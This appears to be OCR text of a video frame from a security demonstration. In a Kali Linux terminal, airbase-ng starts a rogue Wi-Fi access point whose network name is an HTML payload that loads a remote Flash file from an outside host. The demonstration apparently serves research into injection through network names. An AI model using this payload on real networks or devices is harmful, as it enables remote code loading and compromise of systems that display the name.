 VirtualBox VM Machine View Input Devices Window Help 100% Wed 11:01 AM Deral Heiland
Kali64-2 (4/21/16) [Running]
Applications Places Terminal Wed 11:01 1
Terminal
File Edit View Search Terminal Help
[root@K2 tmp] 2016-07-06 10:59:36
$ airbase-ng -e "<embed src=http://ld1.us/r.swf>" -c 9 wlan0mon
11:00:56  Created tap interface at0
11:00:56  Trying to set MTU on at0 to 1500
11:00:56  Access Point with BSSID 00:C0:CA:8D:EC:6D started.
00:33 -00:28
Left ⌘
6